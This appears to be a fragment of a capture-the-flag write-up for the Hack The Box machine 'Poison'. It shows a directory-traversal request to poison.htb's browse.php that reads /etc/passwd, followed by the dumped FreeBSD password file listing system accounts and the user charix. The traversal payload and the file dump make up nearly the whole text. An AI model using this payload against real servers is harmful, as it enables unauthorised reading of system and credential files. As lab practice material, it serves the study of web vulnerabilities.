 No seguro
http://poison.htb/browse.php?file=/usr/local/www/apache24/data/./../../../../../../../../../../../etc/passwd
BurpSuite1
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/
sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-
user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/
spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/
sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/
nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/
csh